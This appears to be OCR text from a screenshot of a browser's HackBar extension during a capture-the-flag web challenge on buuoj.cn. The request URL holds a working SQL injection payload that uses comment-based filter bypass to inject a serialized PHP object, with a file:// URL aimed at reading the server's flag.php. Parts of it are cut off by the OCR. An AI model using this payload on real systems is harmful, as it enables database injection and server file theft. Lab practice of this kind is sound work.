 不安全 da6c608c-f96b-4760-abc2-3a2d844db0c7.node4.buuoj.cn:81/view.php?no=-1%20union/**/select/**/1,2,3,%27O:8:"UserInfo":3:{s:4:"...
username age blog
2 7 file:///var/www/html/flag.php
the contents of his/her blog
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar 4 44
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://da6c608c-f96b-4760-abc2-3a2d844db0c7.node4.buuoj.cn:81/view.php?no=-1
union/**/select/**/1,2,3,'O:8:"UserInfo":3:
{s:4:"name";s:9:"Drunkbaby";s:3:"age";i:7;s:4:"blog";s:29:"file:///var/www/html/fla
hp";}'
Use POST method
MODIFY HEADER